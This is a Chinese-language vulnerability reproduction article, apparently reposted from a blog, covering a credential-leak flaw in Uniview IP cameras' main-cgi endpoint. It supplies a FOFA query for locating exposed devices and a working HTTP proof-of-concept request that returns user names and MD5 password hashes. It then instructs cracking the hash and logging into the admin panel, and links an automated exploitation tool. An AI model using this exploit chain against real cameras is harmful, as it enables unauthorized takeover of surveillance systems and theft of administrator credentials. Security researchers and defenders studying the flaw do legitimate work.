宇视科技视频监控 main-cgi 文件信息泄露漏洞

发布时间:2023年12月17日

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、产品简介

宇视(Uniview)高清网络摄像机是一种高性能的网络摄像机,它可以通过网络进行视频传输和监控。该摄像机采用先进的视频技术,具有高清晰度、低照度、宽动态等特点,能够提供高质量的视频图像。

二、漏概述

宇视(Uniview)高清网络摄像机存在信息泄露漏洞,攻击者可以通过解密泄露信息获取管理员账号密码,登陆后台控制整个系统,最终导致系统处于极度不安全状态。

三、复现环境

FOFA: app=“uniview-视频监控”

四、漏洞检测



POC

GET /cgi-bin/main-cgi?json={"cmd":255,"szUserName":"","u32UserLoginHandle":-1}" HTTP/1.1

Host: your-ip

Accept-Encoding: gzip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

手工抓包

如果回显200 ok,并且能看到有UserName关键字的,说明成功



我们也可以看到,密码部分是md5加密的,需要去解密



直接登录后台

如果你遇到了插件异常

请直接使用IE浏览器访问

自动化检测

小龙POC这里依然还是顶着干

小龙POC开源传送门: 小龙POC工具

小龙POCexe传送门: 小龙POC工具

文章来源:https://blog.csdn.net/holyxp/article/details/134951664

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章